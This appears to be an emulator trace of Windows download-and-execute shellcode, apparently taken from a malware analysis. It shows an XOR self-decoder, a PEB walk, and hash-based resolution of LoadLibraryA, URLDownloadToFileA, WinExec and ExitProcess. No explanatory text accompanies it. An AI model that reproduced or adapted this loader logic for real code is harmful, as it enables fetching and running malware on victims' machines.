 400210[0]:
jmp .+0x13
400223[1]:
call .+0xffffffef
400212[1]:
pop esi
xor ecx, ecx
mov cl, 0xe7
xor byte ptr ds:[esi+ecx+0xffffffff], 0xa
sub cl, 0x1
jnz .+0xfffffff8
1
400217[0]:
xor byte ptr ds:[esi+ecx+0xffffffff], 0xa
sub cl, 0x1
jnz .+0xfffffff8
230
1
400221[0]:
jmp .+0x7
1
layer_{ 40021c }
400228[1]:
jmp .+0x56
40027e[1]:
xor eax, eax
add eax, dword ptr fs:[eax+0x30]
js .+0xe
400286[1]:
mov eax, dword ptr ds:[eax+0xc]
mov esi, dword ptr ds:[eax+0x1c]
lodsd eax, dword ptr ds:[esi]
mov eax, dword ptr ds:[eax+0x8]
jmp .+0xb
40029b[1]:
xchg ebp, eax
mov edi, 0xec0e4e8e
call .+0xffffff89
1
40022a[1]:
mov esi, dword ptr ss:[ebp+0x3c]
mov esi, dword ptr ss:[ebp+esi+0x78]
add esi, ebp
push esi
mov esi, dword ptr ds:[esi+0x20]
add esi, ebp
xor ecx, ecx
dec ecx
inc ecx
lodsd eax, dword ptr ds:[esi]
xor ebx, ebx
movsx edx, byte ptr ss:[eax+ebp]
cmp dl, dh
jz .+0xa
4
400249[1]:
ror ebx, 0xd
add ebx, edx
inc eax
jmp .+0xfffffff1
30867
29130
400240[1]:
movsx edx, byte ptr ss:[eax+ebp]
cmp dl, dh
jz .+0xa
1
1733
1737
1
1
400251[1]:
cmp ebx, edi
jnz .+0xffffffe9
1733
4
40023c[1]:
inc ecx
lodsd eax, dword ptr ds:[esi]
xor ebx, ebx
movsx edx, byte ptr ss:[eax+ebp]
cmp dl, dh
jz .+0xa
400255[1]:
pop esi
mov ebx, dword ptr ds:[esi+0x24]
add ebx, ebp
mov cx, word ptr ds:[ebx+ecx*2]
mov ebx, dword ptr ds:[esi+0x1c]
add ebx, ebp
mov eax, dword ptr ds:[ebx+ecx*4]
add eax, ebp
retn
1
1
1
1
4002a6[1]:
sub esp, 0x4
sub dword ptr ss:[esp], 0x3c
call eax
7c801d7b[1]:
{0} LoadLibraryA
4002af[1]:
xchg ebp, eax
push eax
mov edi, 0x702f1a36
call .+0xffffff74
4002ea[1]:
push edx
call eax
7c81cafa[1]:
{3} ExitProcess
0[1]:
{3}
4002d7[1]:
sub esp, 0x4
sub dword ptr ss:[esp], 0x62
call eax
7c8623ad[1]:
{2} WinExec
4002e0[1]:
mov edi, 0x73e2d87e
call .+0xffffff45
4002bb[1]:
mov edx, dword ptr ss:[esp+0xfffffffc]
lea edx, dword ptr ds:[edx+0xffffffba]
xor ebx, ebx
push ebx
push ebx
push edx
jmp .+0x26
4002ed[1]:
call .+0xffffffdc
4002c9[1]:
push ebx
call eax
7e23bc8b[1]:
{1} URLDownloadToFileA
4002cc[1]:
pop ebp
mov edi, 0xe8afe98
call .+0xffffff58